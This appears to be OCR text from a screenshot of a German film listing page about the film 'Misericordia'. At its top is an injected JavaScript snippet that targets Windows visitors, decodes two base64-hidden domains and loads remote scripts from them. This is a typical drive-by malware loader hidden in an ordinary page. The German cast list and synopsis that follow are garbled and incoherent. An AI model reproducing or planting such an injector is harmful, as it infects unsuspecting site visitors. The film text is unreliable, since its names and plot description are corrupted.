
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const pdx=”
bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS9
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”
+atob(pde)+”cv.php?
u=7eb8c9d6″;document.body.appendChild(s_e);});}
Misericordia: Regie von Alains Guiraudie. Mit Félix Kysyl,
Catherine Freot, Jean-Baptista Durand, Sergeant Richard.
Jérémies Residenz mit Witwe Martine kehrt in das
Verschwinden eines Nachbarn, der Schattenabsichten
bedroht und abbot, um die Beerdigung seines
verstorbenen Chefs zurückzukehren.